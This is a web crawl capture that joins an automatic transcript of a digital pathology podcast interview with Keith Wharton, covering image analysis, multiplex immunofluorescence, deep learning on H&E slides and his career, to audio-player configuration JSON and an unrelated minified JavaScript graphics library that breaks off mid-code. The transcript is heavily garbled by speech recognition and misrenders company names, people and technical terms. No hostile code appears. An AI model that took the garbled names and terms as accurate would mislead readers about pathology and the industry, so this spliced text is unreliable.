this is the, you know, we have a hundred and fifty year legacy in the discipline of of knowledge, you know, accumulated through through H and E. And this is, of course, how pathologists learn, pathology. So almost in parallel, and that, you know, I saw this in when I started an industry several years ago, you know, image computer vision and image analysis techniques came up, and it was It was fairly straightforward to take these programs.\n\nExample busy a farm among them or simply, you know, indicate halo is a big player. We use both of these platforms in our in our company. But, you know, it's very straightforward to take, for example, like hemotoxone stained slide, and then, you know, it has a light blue stain, and then you know, quantify the brown pixels because the, you know, there are some spectral overlap, but it's pretty easy to see dark brown, even a computer, pretty easy to see dark brown on a a live view background. So you can get pixel.\n\nYou can get positive pixels over a region of interest. You can count cells. You can you know, you can mimic and count individual cells. You can basically, you can write algorithms based on purely anal, you know, computational features, nothing to do with machine learning, and you can get, you know, numbers that are pretty good.\n\nAnd people, you know, it's been done in industry for quite a while. Right? So AI comes along, and it's now being it's actually is used by the image analysis companies to help, you know, to learn to segment areas based on learning from a specific sample. But I would say that technology is being applied to its traditional use, you know, in a very different way in which, you know, several companies have taken large collections, just have H and E slides and use deep learning to learn new things.\n\nSo now we have these almost, I would say, two completely sort of parallel lines of investigation going on, you know, image analysis and computational pathology, without AI with AI used for an image analysis purpose. And when you have deep learning looking at H and E collections, So then we bring a technology that allows you to deeply phenotype each individual cell.\n\nAnd then the question becomes like, what do you do with it? I mean, yes, it's cool, but how is it gonna be useful? And I I wish I knew more about this, but I have to say based on what I've learned and read and the people I talked to is that the field doesn't know we don't know yet how the best use of this multiplexing is. Right?\n\nOn a very simple level for a pathologist to be able to access the data, all they need to be able to do is see it. Right? They just need to be able to see the sort of the triple positive T cells in the tumor, maybe get the quantification. This doesn't require deep learning.\n\nRight? Like, it requires formatting data and making it pretty on the screen. So then if you think about what HME is being used for, you know, with deep learning, what deep learning has the capability of doing in essence is potentially seeing things that pathologist can't see or is not trained to see or should be looking for. I mean, I don't know about you, but, like, when I look at a see of lymphocytes that are pretty monomorphic, you know, which most non activated lymphocytes are either as a lymphoid aggregate or maybe you know, chills and and a tumor, they all look alike to me.\n\nSo I don't know. I have no idea how AI might be able to tell that one of those is an exhaustive T cell, and the other one, you know, is a memory V cell. I don't see it happening, but that's the beautiful thing sciences it is that I love to be proven wrong. So I believe that this deep phenotyping is gonna be incredibly useful.\n\nFor something, certainly to identify the phenotypes of specific cells and infiltrates to characterize, you know, better characterize hot tumors, you know, to understand checkpoints that are active, maybe identify other types of cells that are preventing your immune response. I know it's gonna be useful to identify those cells, but I don't know today, how we can use AI to enhance the diagnostic process.\n\nRight? One possibility is that you merge the H and E, I think, with the MIS, in essence, generate this novel data set. That no human is really ever seen. Right?\n\nIt's, you know, there's H and E on top of the self phenotype characterization, you know, which could be eight twelve or in colors depending on the combinations you're looking at. Like, no human can see that. They can't process it. So you you feed that multidimensional data set into you know, a neural network, and you don't know what's gonna come out.\n\nIt could be incredibly enlightening or it could be confused. I I really have no idea. On the other hand, like, in another, sort of, I guess, I think of this as a simpler way to use it. You know, how do we use NGS right now?\n\nThe pathologist just picks a good section. Right? They send it to the molecular lab. They do all the sequencing.\n\nThere's no tissue context.\n\nBut then you have maybe a panel IHCs where there's tissue contacts, but, you know, no sequencing. It's the pathologist's job to kind of cobble it together in the form of a report and interpret it. Right? So you could use MIS data in the same way.\n\nYou could just say, well, it's more information around staining, and then we'll just let the pathologist integrate it with this other, you know, mutation information, and then That's how you figured it out. So I guess what what I'm saying is that I don't think the field knows how to best use this deploy this technology with any multiplex in typing technology, spatial transcriptomics, whatever it is, but we need to do experiments to figure it out. Yeah. You know, I think we kind of picture or it's intuitive, we're gonna have some kind of future where digital pathology is the platform.\n\nAnd then we incorporate multiplexing based on molecular data or DNA hybridization and so forth and then incorporate that with H and E features and then also incorporate that with counting of lymphocytes and ifying the various populations. And somehow -- Yes. -- we're gonna come up with some kind of integrated diagnostic. You know, how realistic that is, when it's gonna happen, what it's gonna look like.\n\nYou know, I think there's a lot of unanswered questions. There may be options. Right? Look at, you know, look at lynch syndrome testing, right, for microsatellite instability, right, their molecular assays, and their IHC assays, pathologists like to see things.\n\nSo if they are asked to establish a condition or diagnosis, I think they would rather have something they can see than something they can. In part, I think, was the motivation over fifteen years ago, right, for creation of the, you know, the lynch markers and looking you know, at those markers in tissue to make a declaration. Now, again, that doesn't give you molecular information, but on the other hand, you know, the MSI PCR tests don't talk to you about heterogeneity per se. Right?\n\nYou can only see that when you do the stain in a tissue.\n\nAnd I think if you look at, you know, testing for n track, right, there's three, you know, track receptors in the ABC that can be fused with other partners in a variety of tumors.\n\nOverall, quite rare. But I don't think there really is a consensus on how you best test for these. You know, you can, in some contexts IHC works fine. In some contexts, it's confusing.\n\nYou know, you can do fish, but then of course, you know, fish, you're betting on the translocation. And if it's not the right partner, you won't see it. So it looks normal. You know, maybe people thinking RNASeq is the best way to do that, but not everybody has access to RNASeq. So I think you have to really understand what the lesion is that you're looking for. And then understand really the best way for the patient in light of what you can do to test for it. So and as you know, that some lesions are options.\n\nYeah. Yeah. I think you're right. I think we need to, you know, marry what's practical versus, you know, what's out there and come up with solutions that will ultimately benefit patients.\n\nSo Keith Wharton, thank you so much for being with us. Before we wrap up, let's learn a little bit about you. Tell us about your early experiences and how you came to be interested in digital pathology. Oh, wow. Thanks for that question.\n\nSo in med school, I I became really fascinated with molecular biology, how genes work organisms and of course this was in the eighties. Best way to do that then was to look at mutant animals, and so work on drosophila.\n\nAnd so doing that, I did a lot of bright field, IHC or immunocytic chemistry stating we call it a lot of microscopy in whole fly embryos. And so when I picked a medical specialty, I, you know, pathology was a pretty easy choice because you get to spend so much time on the microscope. Right? I'm sure you perhaps made the choice for the same reason.\n\nBut I trained in the nineties when there really wasn't any reason really much of a such of a thing digital pathology. I had heard from Ron Weinstein as efforts around telepathology, but, you know, this is, you know, these Cathy gray tubes and things. And so this was early days. But, you know, it did take a lot of pictures, both conferences, and as part of my PhD.\n\nSo I I love, you know, picture images continued in science working under software. I'm as a faculty and managed, research from across the facility. I did a lot of pathology teaching. So I I felt like there was, apology was really sort of focused on its, you know, H and E and IHC panel, but then I also got to do this, you know, cool convocal microscopy and you know, multiplex labeling.\n\nSo I was always thinking of ways to kind of marry the two after running a lot for a bit. So mid career, I entered industry, and I got a job working in a translation of pathology lab. Department, sort of a mid sized biotech biogen at the time. And there, and in a subsequent position at the bars, I was able to use a lot of image analysis do a lot of digital pathology, and then see how pathology could be applied, across the drug development spectrum from early research through safety assessment and early and late stage clinical trials.\n\nAnd so actually with the founder of flagship labs in Colorado, we wrote a spoke, and he helped write and co edited around molecular histopathology and tissue biomarkers with a lot of emphasis on image analysis and digital pathology. And those published now about six years ago. So it was a great experience, you know, working with the experts in the field at that time. So so anyways, I will finish this story.\n\nSo after eight years in pharma, really became more interested in diagnostics as a field. And so I most recently served as, senior medical director of Likeobiosystems. And you know, like, one of the major scanner manufacturers is all, as well as well as, you know, reagent and staining and really the whole piece of technology workflows. So I supported the whole business, which was really exciting.\n\nAnd it was fortunate to be a part of the Aperio team that was able to obtain the second FDA clearance for wholeside imaging systems is the AT2Dx in digital pathology in twenty nineteen.\n\nIt was really kind of, you know, a landmark for the field after the Phillips tele site approval a couple of years earlier. And I also worked closely with the DPA, digital pathology association during that time. So incredible privilege because, of course, you meet a lot of different stakeholders in the digital pathology world. So I've been at both of you for the last six months as a medical director.\n\nAnd so as, you know, as I mentioned, we we're totally dependent on digital pathology, you know, in our, in our shop. We work with a lot of farm occurrence, as I mentioned, on really cool, when we think of working multiplex projects, also with a variety of stakeholders, to understand how these technologies might be used eventually in the diagnostic, context. And I'm I'm really, you know, keen to understand what that road is gonna be because I think it will be, I guess, you know, the way I think of it is that the pathologists already do some multiplexing. Right?\n\nThey pin four. There's a few other panels they use for very specific diagnostic decisions. I think what multiplex does allow is the I mean, it allows you conceptually to do something you just can't do with single IHCs. You just can't do it.\n\nSo to identify, for example, marker, triple positive or quadruple positive cells and, you know, to be able to precisely quantify them in the region. So Yeah. That's where I am now. It's an incredible journey.\n\nI think we're just this exciting stage where where there's a lot of technologies out there. There's a lot of information coming from this cell phenotyping studies that are gonna be informing new panels and helping us identify the novel cell types that we're using.\n\nYeah. This is a very exciting road to be on, indeed. So just before we wrap up, what excites you? Where do you see things going in the next ten years or so? Yeah. So in the next ten years, I think about, you know, many of the topics we touched upon, but bit of a convergence so that these modalities are all brought to bear in the environment of a pathologist. So I think about I remember seeing Drixense can be, when you're full founder of the period talk about this, introduces concept at, you know, meetings, fifteen years ago or so, you know, the concept that the pathologist caught it.\n\nRight. So bringing everything together, the screens in front of a pathologist to let them navigate between, you know, the data and the diagnosis. So so having that cockpit come together, having that be an intelligent cockpit, having them having it be one that's visually striking that they can trust, Having it be one that's ergonomically friendly in a way that, for example, electronic medical records are typically not friendly and, you know, have been attributed to contributing to, you know, burnout of physicians, but of all the time they spend filling out the EMR, this is called death by a thousand clicks, We don't want the experience of the pathologist to be like that. We want it to be something that enhances their experience as a pathologist.\n\nAnd makes them more effective. It's really a convergence. I think of all these things coming together and just, you know, it being better for everybody.\n\nYeah. That's great. The great convergence in making us more effective and better for everybody. Our guest has been doctor Keith Wharton from Ult of you. We'll see you next time on digital pathology. Today.\n\nThank you. Thank you.\n\nThis has been digital pathology today.\n\nPlease be sure to subscribe thanks for listening."}],"hls_enabled":false,"embed_options":{"opaqueControls":false,"playerColor":"cb0063","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"audioShare":{"channels":"email-facebook-twitter-linkedIn","pageTitle":"The Crossroads Between Immuno-Oncology and Digital Pathology","pageUrl":"https%3A%2F%2Fultivue.com%2Fpoints_of_vue%2Fcrossroad-between-immuno-oncology-and-digital-pathology%2F","tweetText":"{media_name}","overrideUrl":"true","on":"true"}},"vulcan":true,"branding":"false","showCustomerLogo":"false","transcriptEnabled":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"cb0063","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"audioShare":{"channels":"email-facebook-twitter-linkedIn","pageTitle":"The Crossroads Between Immuno-Oncology and Digital Pathology","pageUrl":"https%3A%2F%2Fultivue.com%2Fpoints_of_vue%2Fcrossroad-between-immuno-oncology-and-digital-pathology%2F","tweetText":"{media_name}","overrideUrl":"true","on":"true"}},"vulcan":true,"branding":"false","showCustomerLogo":"false","transcriptEnabled":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true}},"options":{}};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/webgl-fluid@0.0.4/dist/webgl-fluid.umd.min.js?ver=20240726
body_size: 48834
content:
(function(e,t){"object"===typeof exports&&"object"===typeof module?module.exports=t():"function"===typeof define&&define.amd?define("webgl-fluid",[],t):"object"===typeof exports?exports["webgl-fluid"]=t():e["webgl-fluid"]=t()})("undefined"!==typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="fb15")}({"00ee":function(e,t,n){var r=n("b622"),i=r("toStringTag"),o={};o[i]="z",e.exports="[object z]"===String(o)},"0366":function(e,t,n){var r=n("1c0b");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},"057f":function(e,t,n){var r=n("fc6a"),i=n("241c").f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return i(e)}catch(t){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?u(e):i(r(e))}},"06cf":function(e,t,n){var r=n("83ab"),i=n("d1e7"),o=n("5c6c"),a=n("fc6a"),u=n("c04e"),c=n("5135"),s=n("0cfb"),l=Object.getOwnPropertyDescriptor;t.f=r?l:function(e,t){if(e=a(e),t=u(t,!0),s)try{return l(e,t)}catch(n){}if(c(e,t))return o(!i.f.call(e,t),e[t])}},"0b25":function(e,t,n){var r=n("a691"),i=n("50c4");e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=i(t);if(t!==n)throw RangeError("Wrong length or index");return n}},"0cfb":function(e,t,n){var r=n("83ab"),i=n("d039"),o=n("cc12");e.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"0d3b":function(e,t,n){var r=n("d039"),i=n("b622"),o=n("c430"),a=i("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach((function(e,r){t["delete"]("b"),n+=r+e})),o&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},1148:function(e,t,n){"use strict";var r=n("a691"),i=n("1d80");e.exports="".repeat||function(e){var t=String(i(this)),n="",o=r(e);if(o<0||o==1/0)throw RangeError("Wrong number of repetitions");for(;o>0;(o>>>=1)&&(t+=t))1&o&&(n+=t);return n}},1276:function(e,t,n){"use strict";var r=n("d784"),i=n("44e7"),o=n("825a"),a=n("1d80"),u=n("4840"),c=n("8aa5"),s=n("50c4"),l=n("14c3"),f=n("9263"),d=n("d039"),h=[].push,p=Math.min,v=4294967295,g=!d((function(){return!RegExp(v,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),o=void 0===n?v:n>>>0;if(0===o)return[];if(void 0===e)return[r];if(!i(e))return t.call(r,e,o);var u,c,s,l=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,g=new RegExp(e.source,d+"g");while(u=f.call(g,r)){if(c=g.lastIndex,c>p&&(l.push(r.slice(p,u.index)),u.length>1&&u.index<r.length&&h.apply(l,u.slice(1)),s=u[0].length,p=c,l.length>=o))break;g.lastIndex===u.index&&g.lastIndex++}return p===r.length?!s&&g.test("")||l.push(""):l.push(r.slice(p)),l.length>o?l.slice(0,o):l}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var i=a(this),o=void 0==t?void 0:t[e];return void 0!==o?o.call(t,i,n):r.call(String(i),t,n)},function(e,i){var a=n(r,e,this,i,r!==t);if(a.done)return a.value;var f=o(e),d=String(this),h=u(f,RegExp),m=f.unicode,b=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(g?"y":"g"),_=new h(g?f:"^(?:"+f.source+")",b),y=void 0===i?v:i>>>0;if(0===y)return[];if(0===d.length)return null===l(_,d)?[d]:[];var x=0,w=0,E=[];while(w<d.length){_.lastIndex=g?w:0;var S,A=l(_,g?d:d.slice(w));if(null===A||(S=p(s(_.lastIndex+(g?0:w)),d.length))===x)w=c(d,w,m);else{if(E.push(d.slice(x,w)),E.length===y)return E;for(var T=1;T<=A.length-1;T++)if(E.push(A[T]),E.length===y)return E;w=x=S}}return E.push(d.slice(x)),E}]}),!g)},"145e":function(e,t,n){"use strict";var r=n("7b0b"),i=n("23cb"),o=n("50c4"),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),u=o(n.length),c=i(e,u),s=i(t,u),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?u:i(l,u))-s,u-c),d=1;s<c&&c<s+f&&(d=-1,s+=f-1,c+=f-1);while(f-- >0)s in n?n[c]=n[s]:delete n[c],c+=d,s+=d;return n}},"14c3":function(e,t,n){var r=n("c6b6"),i=n("9263");e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var o=n.call(e,t);if("object"!==typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},"159b":function(e,t,n){var r=n("da84"),i=n("fdbc"),o=n("17c2"),a=n("9112");for(var u in i){var c=r[u],s=c&&c.prototype;if(s&&s.forEach!==o)try{a(s,"forEach",o)}catch(l){s.forEach=o}}},"170b":function(e,t,n){"use strict";var r=n("ebb5"),i=n("50c4"),o=n("23cb"),a=n("4840"),u=r.aTypedArray,c=r.exportTypedArrayMethod;c("subarray",(function(e,t){var n=u(this),r=n.length,c=o(e,r);return new(a(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,i((void 0===t?r:o(t,r))-c))}))},"17c2":function(e,t,n){"use strict";var r=n("b727").forEach,i=n("a640"),o=n("ae40"),a=i("forEach"),u=o("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},"182d":function(e,t,n){var r=n("f8cd");e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},"19aa":function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},"1be4":function(e,t,n){var r=n("d066");e.exports=r("document","documentElement")},"1c0b":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},"1c7e":function(e,t,n){var r=n("b622"),i=r("iterator"),o=!1;try{var a=0,u={next:function(){return{done:!!a++}},return:function(){o=!0}};u[i]=function(){return this},Array.from(u,(function(){throw 2}))}catch(c){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(c){}return n}},"1d80":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on "+e);return e}},"1dde":function(e,t,n){var r=n("d039"),i=n("b622"),o=n("2d00"),a=i("species");e.exports=function(e){return o>=51||!r((function(){var t=[],n=t.constructor={};return n[a]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},"219c":function(e,t,n){"use strict";var r=n("ebb5"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=[].sort;o("sort",(function(e){return a.call(i(this),e)}))},"23cb":function(e,t,n){var r=n("a691"),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},"23e7":function(e,t,n){var r=n("da84"),i=n("06cf").f,o=n("9112"),a=n("6eeb"),u=n("ce4e"),c=n("e893"),s=n("94ca");e.exports=function(e,t){var n,l,f,d,h,p,v=e.target,g=e.global,m=e.stat;if(l=g?r:m?r[v]||u(v,{}):(r[v]||{}).prototype,l)for(f in t){if(h=t[f],e.noTargetGet?(p=i(l,f),d=p&&p.value):d=l[f],n=s(g?f:v+(m?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof h===typeof d)continue;c(h,d)}(e.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,e)}}},"241c":function(e,t,n){var r=n("ca84"),i=n("7839"),o=i.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},"25a1":function(e,t,n){"use strict";var r=n("ebb5"),i=n("d58f").right,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduceRight",(function(e){return i(o(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)}))},"25f0":function(e,t,n){"use strict";var r=n("6eeb"),i=n("825a"),o=n("d039"),a=n("ad6d"),u="toString",c=RegExp.prototype,s=c[u],l=o((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),f=s.name!=u;(l||f)&&r(RegExp.prototype,u,(function(){var e=i(this),t=String(e.source),n=e.flags,r=String(void 0===n&&e instanceof RegExp&&!("flags"in c)?a.call(e):n);return"/"+t+"/"+r}),{unsafe:!0})},2626:function(e,t,n){"use strict";var r=n("d066"),i=n("9bf2"),o=n("b622"),a=n("83ab"),u=o("species");e.exports=function(e){var t=r(e),n=i.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},2954:function(e,t,n){"use strict";var r=n("ebb5"),i=n("4840"),o=n("d039"),a=r.aTypedArray,u=r.aTypedArrayConstructor,c=r.exportTypedArrayMethod,s=[].slice,l=o((function(){new Int8Array(1).slice()}));c("slice",(function(e,t){var n=s.call(a(this),e,t),r=i(this,this.constructor),o=0,c=n.length,l=new(u(r))(c);while(c>o)l[o]=n[o++];return l}),l)},"2a62":function(e,t,n){var r=n("825a");e.exports=function(e){var t=e["return"];if(void 0!==t)return r(t.call(e)).value}},"2b3d":function(e,t,n){"use strict";n("3ca3");var r,i=n("23e7"),o=n("83ab"),a=n("0d3b"),u=n("da84"),c=n("37e8"),s=n("6eeb"),l=n("19aa"),f=n("5135"),d=n("60da"),h=n("4df4"),p=n("6547").codeAt,v=n("5fb2"),g=n("d44e"),m=n("9861"),b=n("69f3"),_=u.URL,y=m.URLSearchParams,x=m.getState,w=b.set,E=b.getterFor("URL"),S=Math.floor,A=Math.pow,T="Invalid authority",R="Invalid scheme",O="Invalid host",C="Invalid port",L=/[A-Za-z]/,D=/[\d+-.A-Za-z]/,k=/\d/,U=/^(0x|0X)/,P=/^[0-7]+$/,I=/^\d+$/,F=/^[\dA-Fa-f]+$/,N=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,B=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,M=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,j=/[\u0009\u000A\u000D]/g,z=function(e,t){var n,r,i;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return O;if(n=H(t.slice(1,-1)),!n)return O;e.host=n}else if(Q(e)){if(t=v(t),N.test(t))return O;if(n=G(t),null===n)return O;e.host=n}else{if(B.test(t))return O;for(n="",r=h(t),i=0;i<r.length;i++)n+=$(r[i],Y);e.host=n}},G=function(e){var t,n,r,i,o,a,u,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),t=c.length,t>4)return e;for(n=[],r=0;r<t;r++){if(i=c[r],""==i)return e;if(o=10,i.length>1&&"0"==i.charAt(0)&&(o=U.test(i)?16:8,i=i.slice(8==o?1:2)),""===i)a=0;else{if(!(10==o?I:8==o?P:F).test(i))return e;a=parseInt(i,o)}n.push(a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=A(256,5-t))return null}else if(a>255)return null;for(u=n.pop(),r=0;r<n.length;r++)u+=n[r]*A(256,3-r);return u},H=function(e){var t,n,r,i,o,a,u,c=[0,0,0,0,0,0,0,0],s=0,l=null,f=0,d=function(){return e.charAt(f)};if(":"==d()){if(":"!=e.charAt(1))return;f+=2,s++,l=s}while(d()){if(8==s)return;if(":"!=d()){t=n=0;while(n<4&&F.test(d()))t=16*t+parseInt(d(),16),f++,n++;if("."==d()){if(0==n)return;if(f-=n,s>6)return;r=0;while(d()){if(i=null,r>0){if(!("."==d()&&r<4))return;f++}if(!k.test(d()))return;while(k.test(d())){if(o=parseInt(d(),10),null===i)i=o;else{if(0==i)return;i=10*i+o}if(i>255)return;f++}c[s]=256*c[s]+i,r++,2!=r&&4!=r||s++}if(4!=r)return;break}if(":"==d()){if(f++,!d())return}else if(d())return;c[s++]=t}else{if(null!==l)return;f++,s++,l=s}}if(null!==l){a=s-l,s=7;while(0!=s&&a>0)u=c[s],c[s--]=c[l+a-1],c[l+--a]=u}else if(8!=s)return;return c},V=function(e){for(var t=null,n=1,r=null,i=0,o=0;o<8;o++)0!==e[o]?(i>n&&(t=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return i>n&&(t=r,n=i),t},X=function(e){var t,n,r,i;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=S(e/256);return t.join(".")}if("object"==typeof e){for(t="",r=V(e),n=0;n<8;n++)i&&0===e[n]||(i&&(i=!1),r===n?(t+=n?":":"::",i=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}return e},Y={},W=d({},Y,{" ":1,'"':1,"<":1,">":1,"`":1}),q=d({},W,{"#":1,"?":1,"{":1,"}":1}),K=d({},q,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),$=function(e,t){var n=p(e,0);return n>32&&n<127&&!f(t,e)?e:encodeURIComponent(e)},J={ftp:21,file:null,http:80,https:443,ws:80,wss:443},Q=function(e){return f(J,e.scheme)},Z=function(e){return""!=e.username||""!=e.password},ee=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},te=function(e,t){var n;return 2==e.length&&L.test(e.charAt(0))&&(":"==(n=e.charAt(1))||!t&&"|"==n)},ne=function(e){var t;return e.length>1&&te(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},re=function(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&te(t[0],!0)||t.pop()},ie=function(e){return"."===e||"%2e"===e.toLowerCase()},oe=function(e){return e=e.toLowerCase(),".."===e||"%2e."===e||".%2e"===e||"%2e%2e"===e},ae={},ue={},ce={},se={},le={},fe={},de={},he={},pe={},ve={},ge={},me={},be={},_e={},ye={},xe={},we={},Ee={},Se={},Ae={},Te={},Re=function(e,t,n,i){var o,a,u,c,s=n||ae,l=0,d="",p=!1,v=!1,g=!1;n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(M,"")),t=t.replace(j,""),o=h(t);while(l<=o.length){switch(a=o[l],s){case ae:if(!a||!L.test(a)){if(n)return R;s=ce;continue}d+=a.toLowerCase(),s=ue;break;case ue:if(a&&(D.test(a)||"+"==a||"-"==a||"."==a))d+=a.toLowerCase();else{if(":"!=a){if(n)return R;d="",s=ce,l=0;continue}if(n&&(Q(e)!=f(J,d)||"file"==d&&(Z(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=d,n)return void(Q(e)&&J[e.scheme]==e.port&&(e.port=null));d="","file"==e.scheme?s=_e:Q(e)&&i&&i.scheme==e.scheme?s=se:Q(e)?s=he:"/"==o[l+1]?(s=le,l++):(e.cannotBeABaseURL=!0,e.path.push(""),s=Se)}break;case ce:if(!i||i.cannotBeABaseURL&&"#"!=a)return R;if(i.cannotBeABaseURL&&"#"==a){e.scheme=i.scheme,e.path=i.path.slice(),e.query=i.query,e.fragment="",e.cannotBeABaseURL=!0,s=Te;break}s="file"==i.scheme?_e:fe;continue;case se:if("/"!=a||"/"!=o[l+1]){s=fe;continue}s=pe,l++;break;case le:if("/"==a){s=ve;break}s=Ee;continue;case fe:if(e.scheme=i.scheme,a==r)e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query=i.query;else if("/"==a||"\\"==a&&Q(e))s=de;else if("?"==a)e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query="",s=Ae;else{if("#"!=a){e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.path.pop(),s=Ee;continue}e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,e.path=i.path.slice(),e.query=i.query,e.fragment="",s=Te}break;case de:if(!Q(e)||"/"!=a&&"\\"!=a){if("/"!=a){e.username=i.username,e.password=i.password,e.host=i.host,e.port=i.port,s=Ee;continue}s=ve}else s=pe;break;case he:if(s=pe,"/"!=a||"/"!=d.charAt(l+1))continue;l++;break;case pe:if("/"!=a&&"\\"!=a){s=ve;continue}break;case ve:if("@"==a){p&&(d="%40"+d),p=!0,u=h(d);for(var m=0;m<u.length;m++){var b=u[m];if(":"!=b||g){var _=$(b,K);g?e.password+=_:e.username+=_}else g=!0}d=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)){if(p&&""==d)return T;l-=h(d).length+1,d="",s=ge}else d+=a;break;case ge:case me:if(n&&"file"==e.scheme){s=xe;continue}if(":"!=a||v){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)){if(Q(e)&&""==d)return O;if(n&&""==d&&(Z(e)||null!==e.port))return;if(c=z(e,d),c)return c;if(d="",s=we,n)return;continue}"["==a?v=!0:"]"==a&&(v=!1),d+=a}else{if(""==d)return O;if(c=z(e,d),c)return c;if(d="",s=be,n==me)return}break;case be:if(!k.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&Q(e)||n){if(""!=d){var y=parseInt(d,10);if(y>65535)return C;e.port=Q(e)&&y===J[e.scheme]?null:y,d=""}if(n)return;s=we;continue}return C}d+=a;break;case 